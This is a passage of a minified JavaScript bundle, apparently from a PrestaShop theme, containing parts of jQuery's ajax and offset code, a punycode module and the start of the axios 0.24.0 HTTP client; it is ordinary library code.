h.data),!1===h.cache&&(o=o.replace(Mt,"$1"),p=(Et.test(o)?"&":"?")+"_="+At.guid+++p),h.url=o+p),h.ifModified&&(T.lastModified[o]&&j.setRequestHeader("If-Modified-Since",T.lastModified[o]),T.etag[o]&&j.setRequestHeader("If-None-Match",T.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&j.setRequestHeader("Content-Type",h.contentType),j.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+$t+"; q=0.01":""):h.accepts["*"]),h.headers)j.setRequestHeader(f,h.headers[f]);if(h.beforeSend&&(!1===h.beforeSend.call(v,j,h)||l))return j.abort();if(C="abort",g.add(h.complete),j.done(h.success),j.fail(h.error),r=zt(Ft,h,t,j)){if(j.readyState=1,d&&m.trigger("ajaxSend",[j,h]),l)return j;h.async&&h.timeout>0&&(u=n.setTimeout((function(){j.abort("timeout")}),h.timeout));try{l=!1,r.send(w,S)}catch(e){if(l)throw e;S(-1,e)}}else S(-1,"No Transport");function S(e,t,a,s){var c,f,p,x,w,k=t;l||(l=!0,u&&n.clearTimeout(u),r=void 0,i=s||"",j.readyState=e>0?4:0,c=e>=200&&e<300||304===e,a&&(x=function(e,t,n){for(var r,o,i,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(o in s)if(s[o]&&s[o].test(r)){u.unshift(o);break}if(u[0]in n)i=u[0];else{for(o in n){if(!u[0]||e.converters[o+" "+u[0]]){i=o;break}a||(a=o)}i=i||a}if(i)return i!==u[0]&&u.unshift(i),n[i]}(h,j,a)),!c&&T.inArray("script",h.dataTypes)>-1&&(h.converters["text script"]=function(){}),x=function(e,t,n,r){var o,i,a,s,u,c={},l=e.dataTypes.slice();if(l[1])for(a in e.converters)c[a.toLowerCase()]=e.converters[a];for(i=l.shift();i;)if(e.responseFields[i]&&(n[e.responseFields[i]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=i,i=l.shift())if("*"===i)i=u;else if("*"!==u&&u!==i){if(!(a=c[u+" "+i]||c["* "+i]))for(o in c)if((s=o.split(" "))[1]===i&&(a=c[u+" "+s[0]]||c["* "+s[0]])){!0===a?a=c[o]:!0!==c[o]&&(i=s[0],l.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+i}}}return{state:"success",data:t}}(h,x,j,c),c?(h.ifModified&&((w=j.getResponseHeader("Last-Modified"))&&(T.lastModified[o]=w),(w=j.getResponseHeader("etag"))&&(T.etag[o]=w)),204===e||"HEAD"===h.type?k="nocontent":304===e?k="notmodified":(k=x.state,f=x.data,c=!(p=x.error))):(p=k,!e&&k||(k="error",e<0&&(e=0))),j.status=e,j.statusText=(t||k)+"",c?y.resolveWith(v,[f,k,j]):y.rejectWith(v,[j,k,p]),j.statusCode(b),b=void 0,d&&m.trigger(c?"ajaxSuccess":"ajaxError",[j,h,c?f:p]),g.fireWith(v,[j,k]),d&&(m.trigger("ajaxComplete",[j,h]),--T.active||T.event.trigger("ajaxStop")))}return j},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],(function(e,t){T[t]=function(e,n,r,o){return g(n)&&(o=o||r,r=n,n=void 0),T.ajax(T.extend({url:e,type:t,dataType:o,data:n,success:r},T.isPlainObject(e)&&e))}})),T.ajaxPrefilter((function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")})),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){var t;return this[0]&&(g(e)&&(e=e.call(this[0])),t=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map((function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e})).append(this)),this},wrapInner:function(e){return g(e)?this.each((function(t){T(this).wrapInner(e.call(this,t))})):this.each((function(){var t=T(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)}))},wrap:function(e){var t=g(e);return this.each((function(n){T(this).wrapAll(t?e.call(this,n):e)}))},unwrap:function(e){return this.parent(e).not("body").each((function(){T(this).replaceWith(this.childNodes)})),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new n.XMLHttpRequest}catch(e){}};var Xt={0:200,1223:204},Vt=T.ajaxSettings.xhr();y.cors=!!Vt&&"withCredentials"in Vt,y.ajax=Vt=!!Vt,T.ajaxTransport((function(e){var t,r;if(y.cors||Vt&&!e.crossDomain)return{send:function(o,i){var a,s=e.xhr();if(s.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)s[a]=e.xhrFields[a];for(a in e.mimeType&&s.overrideMimeType&&s.overrideMimeType(e.mimeType),e.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest"),o)s.setRequestHeader(a,o[a]);t=function(e){return function(){t&&(t=r=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===e?s.abort():"error"===e?"number"!=typeof s.status?i(0,"error"):i(s.status,s.statusText):i(Xt[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=t(),r=s.onerror=s.ontimeout=t("error"),void 0!==s.onabort?s.onabort=r:s.onreadystatechange=function(){4===s.readyState&&n.setTimeout((function(){t&&r()}))},t=t("abort");try{s.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}})),T.ajaxPrefilter((function(e){e.crossDomain&&(e.contents.script=!1)})),T.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return T.globalEval(e),e}}}),T.ajaxPrefilter("script",(function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")})),T.ajaxTransport("script",(function(e){var t,n;if(e.crossDomain||e.scriptAttrs)return{send:function(r,o){t=T("<script>").attr(e.scriptAttrs||{}).prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),x.head.appendChild(t[0])},abort:function(){n&&n()}}}));var Gt,Jt=[],Yt=/(=)\?(?=&|$)|\?\?/;T.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Jt.pop()||T.expando+"_"+At.guid++;return this[e]=!0,e}}),T.ajaxPrefilter("json jsonp",(function(e,t,r){var o,i,a,s=!1!==e.jsonp&&(Yt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Yt.test(e.data)&&"data");if(s||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=g(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,s?e[s]=e[s].replace(Yt,"$1"+o):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return a||T.error(o+" was not called"),a[0]},e.dataTypes[0]="json",i=n[o],n[o]=function(){a=arguments},r.always((function(){void 0===i?T(n).removeProp(o):n[o]=i,e[o]&&(e.jsonpCallback=t.jsonpCallback,Jt.push(o)),a&&g(i)&&i(a[0]),a=i=void 0})),"script"})),y.createHTMLDocument=((Gt=x.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Gt.childNodes.length),T.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=x.implementation.createHTMLDocument("")).createElement("base")).href=x.location.href,t.head.appendChild(r)):t=x),i=!n&&[],(o=D.exec(e))?[t.createElement(o[1])]:(o=je([e],t,i),i&&i.length&&T(i).remove(),T.merge([],o.childNodes)));var r,o,i},T.fn.load=function(e,t,n){var r,o,i,s=this,u=e.indexOf(" ");return u>-1&&(r=xt(e.slice(u)),e=e.slice(0,u)),g(t)?(n=t,t=void 0):t&&"object"===a(t)&&(o="POST"),s.length>0&&T.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done((function(e){i=arguments,s.html(r?T("<div>").append(T.parseHTML(e)).find(r):e)})).always(n&&function(e,t){s.each((function(){n.apply(this,i||[e.responseText,t,e])}))}),this},T.expr.pseudos.animated=function(e){return T.grep(T.timers,(function(t){return e===t.elem})).length},T.offset={setOffset:function(e,t,n){var r,o,i,a,s,u,c=T.css(e,"position"),l=T(e),d={};"static"===c&&(e.style.position="relative"),s=l.offset(),i=T.css(e,"top"),u=T.css(e,"left"),("absolute"===c||"fixed"===c)&&(i+u).indexOf("auto")>-1?(a=(r=l.position()).top,o=r.left):(a=parseFloat(i)||0,o=parseFloat(u)||0),g(t)&&(t=t.call(e,n,T.extend({},s))),null!=t.top&&(d.top=t.top-s.top+a),null!=t.left&&(d.left=t.left-s.left+o),"using"in t?t.using.call(e,d):("number"==typeof d.top&&(d.top+="px"),"number"==typeof d.left&&(d.left+="px"),l.css(d))}},T.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each((function(t){T.offset.setOffset(this,e,t)}));var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],o={top:0,left:0};if("fixed"===T.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===T.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((o=T(e).offset()).top+=T.css(e,"borderTopWidth",!0),o.left+=T.css(e,"borderLeftWidth",!0))}return{top:t.top-o.top-T.css(r,"marginTop",!0),left:t.left-o.left-T.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent;e&&"static"===T.css(e,"position");)e=e.offsetParent;return e||se}))}}),T.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(e,t){var n="pageYOffset"===t;T.fn[e]=function(r){return U(this,(function(e,r,o){var i;if(b(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===o)return i?i[t]:e[r];i?i.scrollTo(n?i.pageXOffset:o,n?o:i.pageYOffset):e[r]=o}),e,r,arguments.length)}})),T.each(["top","left"],(function(e,t){T.cssHooks[t]=Ve(y.pixelPosition,(function(e,n){if(n)return n=Xe(e,t),Qe.test(n)?T(e).position()[t]+"px":n}))})),T.each({Height:"height",Width:"width"},(function(e,t){T.each({padding:"inner"+e,content:t,"":"outer"+e},(function(n,r){T.fn[r]=function(o,i){var a=arguments.length&&(n||"boolean"!=typeof o),s=n||(!0===o||!0===i?"margin":"border");return U(this,(function(t,n,o){var i;return b(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?T.css(t,n,s):T.style(t,n,o,s)}),t,a?o:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=u.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(u.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=q,T.isFunction=g,T.isWindow=b,T.camelCase=J,T.type=C,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var Zt=n.jQuery,en=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=en),e&&n.jQuery===T&&(n.jQuery=Zt),T},void 0===o&&(n.jQuery=n.$=T),T},"object"===a(e)&&"object"===a(e.exports)?e.exports=o.document?i(o,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return i(e)}:i(o)},204:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.ucs2decode=f,t.default=t.toUnicode=t.toASCII=t.encode=t.decode=t.ucs2encode=void 0;var n=2147483647,r=36,o=/^xn--/,i=/[^\0-\x7E]/,a=/[\x2E\u3002\uFF0E\uFF61]/g,s={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},u=Math.floor,c=String.fromCharCode;function l(e){throw new RangeError(s[e])}function d(e,t){var n=e.split("@"),r="";n.length>1&&(r=n[0]+"@",e=n[1]);var o=function(e,t){for(var n=[],r=e.length;r--;)n[r]=t(e[r]);return n}((e=e.replace(a,".")).split("."),t).join(".");return r+o}function f(e){for(var t=[],n=0,r=e.length;n<r;){var o=e.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=e.charCodeAt(n++);56320==(64512&i)?t.push(((1023&o)<<10)+(1023&i)+65536):(t.push(o),n--)}else t.push(o)}return t}var p=function(e){return String.fromCodePoint.apply(String,function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}(t=e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}());var t};t.ucs2encode=p;var h=function(e,t){return e+22+75*(e<26)-((0!=t)<<5)},v=function(e,t,n){var o=0;for(e=n?u(e/700):e>>1,e+=u(e/t);e>455;o+=r)e=u(e/35);return u(o+36*e/(e+38))},m=function(e){var t,o=[],i=e.length,a=0,s=128,c=72,d=e.lastIndexOf("-");d<0&&(d=0);for(var f=0;f<d;++f)e.charCodeAt(f)>=128&&l("not-basic"),o.push(e.charCodeAt(f));for(var p=d>0?d+1:0;p<i;){for(var h=a,m=1,y=r;;y+=r){p>=i&&l("invalid-input");var g=(t=e.charCodeAt(p++))-48<10?t-22:t-65<26?t-65:t-97<26?t-97:r;(g>=r||g>u((n-a)/m))&&l("overflow"),a+=g*m;var b=y<=c?1:y>=c+26?26:y-c;if(g<b)break;var x=r-b;m>u(n/x)&&l("overflow"),m*=x}var w=o.length+1;c=v(a-h,w,0==h),u(a/w)>n-s&&l("overflow"),s+=u(a/w),a%=w,o.splice(a++,0,s)}return String.fromCodePoint.apply(String,o)};t.decode=m;var y=function(e){var t=[],o=(e=f(e)).length,i=128,a=0,s=72,d=!0,p=!1,m=void 0;try{for(var y,g=e[Symbol.iterator]();!(d=(y=g.next()).done);d=!0){var b=y.value;b<128&&t.push(c(b))}}catch(e){p=!0,m=e}finally{try{d||null==g.return||g.return()}finally{if(p)throw m}}var x=t.length,w=x;for(x&&t.push("-");w<o;){var k=n,C=!0,j=!1,T=void 0;try{for(var S,A=e[Symbol.iterator]();!(C=(S=A.next()).done);C=!0){var E=S.value;E>=i&&E<k&&(k=E)}}catch(e){j=!0,T=e}finally{try{C||null==A.return||A.return()}finally{if(j)throw T}}var _=w+1;k-i>u((n-a)/_)&&l("overflow"),a+=(k-i)*_,i=k;var N=!0,q=!1,D=void 0;try{for(var L,O=e[Symbol.iterator]();!(N=(L=O.next()).done);N=!0){var P=L.value;if(P<i&&++a>n&&l("overflow"),P==i){for(var M=a,H=r;;H+=r){var R=H<=s?1:H>=s+26?26:H-s;if(M<R)break;var I=M-R,W=r-R;t.push(c(h(R+I%W,0))),M=u(I/W)}t.push(c(h(M,0))),s=v(a,_,w==x),a=0,++w}}}catch(e){q=!0,D=e}finally{try{N||null==O.return||O.return()}finally{if(q)throw D}}++a,++i}return t.join("")};t.encode=y;var g=function(e){return d(e,(function(e){return o.test(e)?m(e.slice(4).toLowerCase()):e}))};t.toUnicode=g;var b=function(e){return d(e,(function(e){return i.test(e)?"xn--"+y(e):e}))};t.toASCII=b;var x={version:"2.1.0",ucs2:{decode:f,encode:p},decode:m,encode:y,toASCII:b,toUnicode:g};t.default=x},825:function(e){e.exports=prestashop}},t={};function n(r){var o=t[r];if(void 0!==o)return o.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r](i,i.exports,n),i.loaded=!0,i.exports}n.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e},function(){var e=a(n(339)),t=a(n(825)),r=a(n(291));n(52),n(882),n(165),n(827),n(965),n(999),n(982),n(432),n(90),n(226),n(26);var o=n(988),i=a(n(247));function a(e){return e&&e.__esModule?e:{default:e}}for(var s in r.default.prototype)t.default[s]=r.default.prototype[s];window.$=e.default,window.jQuery=e.default,(0,e.default)(document).ready((function(){(0,o.psShowHide)(),(0,i.default)('input[type="email"]')}))}()}();!function(){var t={757:function(t,e,n){t.exports=n(666)},669:function(t,e,n){t.exports=n(609)},448:function(t,e,n){"use strict";var r=n(867),o=n(26),i=n(372),a=n(327),s=n(97),u=n(109),c=n(985),l=n(61),f=n(655),d=n(263);t.exports=function(t){return new Promise(function(e,n){var p,h=t.data,m=t.headers,v=t.responseType;function y(){t.cancelToken&&t.cancelToken.unsubscribe(p),t.signal&&t.signal.removeEventListener("abort",p)}r.isFormData(h)&&delete m["Content-Type"];var g=new XMLHttpRequest;if(t.auth){var b=t.auth.username||"",w=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";m.Authorization="Basic "+btoa(b+":"+w)}var x=s(t.baseURL,t.url);function _(){if(g){var r="getAllResponseHeaders"in g?u(g.getAllResponseHeaders()):null,i={data:v&&"text"!==v&&"json"!==v?g.response:g.responseText,status:g.status,statusText:g.statusText,headers:r,config:t,request:g};o(function(t){e(t),y()},function(t){n(t),y()},i),g=null}}if(g.open(t.method.toUpperCase(),a(x,t.params,t.paramsSerializer),!0),g.timeout=t.timeout,"onloadend"in g?g.onloadend=_:g.onreadystatechange=function(){g&&4===g.readyState&&(0!==g.status||g.responseURL&&0===g.responseURL.indexOf("file:"))&&setTimeout(_)},g.onabort=function(){g&&(n(l("Request aborted",t,"ECONNABORTED",g)),g=null)},g.onerror=function(){n(l("Network Error",t,null,g)),g=null},g.ontimeout=function(){var e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded",r=t.transitional||f.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(l(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",g)),g=null},r.isStandardBrowserEnv()){var k=(t.withCredentials||c(x))&&t.xsrfCookieName?i.read(t.xsrfCookieName):void 0;k&&(m[t.xsrfHeaderName]=k)}"setRequestHeader"in g&&r.forEach(m,function(t,e){void 0===h&&"content-type"===e.toLowerCase()?delete m[e]:g.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(g.withCredentials=!!t.withCredentials),v&&"json"!==v&&(g.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&g.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&g.upload&&g.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(p=function(t){g&&(n(!t||t&&t.type?new d("canceled"):t),g.abort(),g=null)},t.cancelToken&&t.cancelToken.subscribe(p),t.signal&&(t.signal.aborted?p():t.signal.addEventListener("abort",p))),h||(h=null),g.send(h)})}},609:function(t,e,n){"use strict";var r=n(867),o=n(849),i=n(321),a=n(185);var s=function t(e){var n=new i(e),s=o(i.prototype.request,n);return r.extend(s,i.prototype,n),r.extend(s,n),s.create=function(n){return t(a(e,n))},s}(n(655));s.Axios=i,s.Cancel=n(263),s.CancelToken=n(972),s.isCancel=n(502),s.VERSION=n(288).version,s.all=function(t){return Promise.all(t)},s.spread=n(713),s.isAxiosError=n(268),t.exports=s,t.exports.default=s},263:function(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},972:function(t,e,n){"use strict";var r=n(263);function o(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");var e;this.promise=new Promise(function(t){e=t});var n=this;this.promise.then(function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},o.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},o.source=function(){var t;return{token:new o(function(e){t=e}),cancel:t}},t.exports=o},502:function(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321:function(t,e,n){"use strict";var r=n(867),o=n(327),i=n(782),a=n(572),s=n(185),u=n(875),c=u.validators;function l(t){this.defaults=t,this.interceptors={request:new i,response:new i}}l.prototype.request=function(t){"string"==typeof t?(t=arguments[1]||{}).url=arguments[0]:t=t||{},(t=s(this.defaults,t)).method?t.method=t.method.toLowerCase():this.defaults.method?t.method=this.defaults.method.toLowerCase():t.method="get";var e=t.transitional;void 0!==e&&u.assertOptions(e,{silentJSONParsing:c.transitional(c.boolean),forcedJSONParsing:c.transitional(c.boolean),clarifyTimeoutError:c.transitional(c.boolean)},!1);var n=[],r=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(r=r&&e.synchronous,n.unshift(e.fulfilled,e.rejected))});var o,i=[];if(this.interceptors.response.forEach(function(t){i.push(t.fulfilled,t.rejected)}),!r){var l=[a,void 0];for(Array.prototype.unshift.apply(l,n),l=l.concat(i),o=Promise.resolve(t);l.length;)o=o.then(l.shift(),l.shift());return o}for(var f=t;n.length;){var d=n.shift(),p=n.shift();try{f=d(f)}catch(t){p(t);break}}try{o=a(f)}catch(t){return Promise.reject(t)}for(;i.length;)o=o.then(i.shift(),i.shift());return o},l.prototype.getUri=function(t){return t=s(this.defaults,t),o(t.url,t.params,t.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(t){l.prototype[t]=function(e,n){return this.request(s(n||{},{method:t,url:e,data:(n||{}).data}))}}),r.forEach(["post","put","patch"],function(t){l.prototype[t]=function(e,n,r){return this.request(s(r||{},{method:t,url:e,data:n}))}}),t.exports=l},782:function(t,e,n){"use strict";var r=n(867);function o(){this.handlers=[]}o.prototype.use=function(t,e,n){return this.handlers.push({fulfilled:t,rejected:e,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1},o.prototype.eject=function(t){this.handlers[t]&&(this.handlers[t]=null)},o.prototype.forEach=function(t){r.forEach(this.handlers,function(e){null!==e&&t(e)})},t.exports=o},97:function(t,e,n){"use strict";var r=n(793),o=n(303);t.exports=function(t,e){return t&&!r(e)?o(t,e):e}},61:function(t,e,n){"use strict";var r=n(481);t.exports=function(t,e,n,o,i){var a=new Error(t);return r(a,e,n,o,i)}},572:function(t,e,n){"use strict";var r=n(867),o=n(527),i=n(502),a=n(655),s=n(263);function u(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new s("canceled")}t.exports=function(t){return u(t),t.headers=t.headers||{},t.data=o.call(t,t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||a.adapter)(t).then(function(e){return u(t),e.data=o.call(t,e.data,e.headers,t.transformResponse),e},function(e){return i(e)||(u(t),e&&e.response&&(e.response.data=o.call(t,e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},481:function(t){"use strict";t.exports=function(t,e,n,r,o){return t.config=e,n&&(t.code=n),t.request=r,t.response=o,t.isAxiosError=!0,t.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},t}},185:function(t,e,n){"use strict";var r=n(867);t.exports=function(t,e){e=e||{};var n={};function o(t,e){return r.isPlainObject(t)&&r.isPlainObject(e)?r.merge(t,e):r.isPlainObject(e)?r.merge({},e):r.isArray(e)?e.slice():e}function i(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:o(void 0,t[n]):o(t[n],e[n])}function a(t){if(!r.isUndefined(e[t]))return o(void 0,e[t])}function s(n){return r.isUndefined(e[n])?r.isUndefined(t[n])?void 0:o(void 0,t[n]):o(void 0,e[n])}function u(n){return n in e?o(t[n],e[n]):n in t?o(void 0,t[n]):void 0}var c={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:u};return r.forEach(Object.keys(t).concat(Object.keys(e)),function(t){var e=c[t]||i,o=e(t);r.isUndefined(o)&&e!==u||(n[t]=o)}),n}},26:function(t,e,n){"use strict";var r=n(61);t.exports=function(t,e,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?e(r("Request failed with status code "+n.status,n.config,null,n.request,n)):t(n)}},527:function(t,e,n){"use strict";var r=n(867),o=n(655);t.exports=function(t,e,n){var i=this||o;return r.forEach(n,function(n){t=n.call(i,t,e)}),t}},655:function(t,e,n){"use strict";var r=n(867),o=n(16),i=n(481),a={"Content-Type":"application/x-www-form-urlencoded"};function s(t,e){!r.isUndefined(t)&&r.isUndefined(t["Content-Type"])&&(t["Content-Type"]=e)}var u={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:function(){var t;return"undefined"!=typeof XMLHttpRequest?t=n(448):"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process)&&(t=n(448)),t}(),transformRequest:[function(t,e){return o(e,"Accept"),o(e,"Content-Type"),r.isFormData(t)||r.isArrayBuffer(t)||r.isBuffer(t)||r.isStream(t)||r.isFile(t)||r.isBlob(t)?t:r.isArrayBufferView(t)?t.buffer:r.isURLSearchParams(t)?(s(e,"application/x-www-form-urlencoded;charset=utf-8"),t.toString()):r.isObject(t)||e&&"application/json"===e["Content-Type"]?(s(e,"application/json"),function(t,e,n){if(r.isString(t))try{return(e||JSON.parse)(t),r.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(n||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){var e=this.transitional||u.transitional,n=e&&e.silentJSONParsing,o=e&&e.forcedJSONParsing,a=!n&&"json"===this.responseType;if(a||o&&r.isString(t)&&t.length)try{return JSON.parse(t)}catch(t){if(a){if("SyntaxError"===t.name)throw i(t,this,"E_JSON_PARSE");throw t}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};r.forEach(["delete","get","head"],function(t){u.headers[t]={}}),r.forEach(["post","put","patch"],function(t){u.headers[t]=r.merge(a)}),t.exports=u},288:function(t){t.exports={version:"0.24.0"}},849:function(t){"use strict";t.exports=function(t,e){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;r++)n[r]=arguments[r];return t.apply(e,n)}}},327:function(t,e,n){"use strict";var r=n(867);function o(t){return encodeURIComponent(t).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}t.exports=function(t,e,n){if(!e)return t;var i;if(n)i=n(e);else if(r.isURLSearchParams(e))i=e.toString();else{var a=[];r.forEach(e,function(t,e){null!==t&&void 0!==t&&(r.isArray(t)?e+="[]":t=[t],r.forEach(t,function(t){r.isDate(t)?t=t.toISOString():r.isObject(t)&&(t=JSON.stringify(t)),a.push(o(e)+"="+o(t))}))}),i=a.join("&")}if(i){var 